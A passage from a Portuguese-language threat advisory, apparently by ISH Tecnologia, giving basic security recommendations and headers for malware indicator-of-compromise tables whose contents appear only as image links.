

<span id="page-12-1"></span>Tabela 1 – Tabela MITRE ATT&CK.





## <span id="page-13-0"></span>**5 RECOMENDAÇÕES**

Além dos indicadores de comprometimento elencados abaixo pela ISH, poderão ser adotadas medidas visando a mitigação da infecção do referido *malware*, como por exemplo:

### **Antivírus**

• Mantenha atualizado o sistema de antivírus ou firewall. As atualizações de software e de aplicativos contêm funcionalidades de segurança vitais para ajudar a proteger os dispositivos da ação de cibercriminosos.

#### **Senhas seguras**

• Evite repetir senhas em mais de uma conta e não crie senhas com base em informações pessoais. Troque as suas senhas periodicamente.

#### **Ativar a verificação em duas etapas (MFA)**

• Proteja as contas mais importantes (como e-mail, banco, redes sociais e compras online) garantindo que a verificação em duas etapas esteja ativa em cada uma delas.

#### **Acessar sites seguros**

• Verifique se o site que você está acessando possui o certificado de segurança no início da URL.

#### **Cuidado com dados pessoais**

• Esteja atento a ligações por telefone pedindo dados pessoais, principalmente de serviços que você não solicitou.





## <span id="page-14-0"></span>**6 INDICADORES DE COMPROMISSOS**

A ISH Tecnologia realiza o tratamento de diversos indicadores de compromissos coletados por meio de fontes abertas, fechadas e também de análises realizadas pela equipe de segurança Heimdall. Diante disto, abaixo listamos todos os Indicadores de Compromissos (IOCs) relacionadas a análise do(s) artefato(s) deste relatório.







<span id="page-14-1"></span>

Tabela 2 – Indicadores de Compromissos de artefatos.

## **Indicadores de URL, IPs e Domínios**



Tabela 3 – Indicadores de Compromissos de Rede.

<span id="page-14-2"></span>Obs: Os *links* e endereços IP elencados acima podem estar ativos; cuidado ao realizar a manipulação dos referidos IoCs, evite realizar o clique e se tornar vítima do conteúdo malicioso hospedado no IoC.





# <span id="page-15-0"></span>**7 REFERÊNCIAS**

- · Heimdall by ISH Tecnologia
- Securonix
- Thehackernews



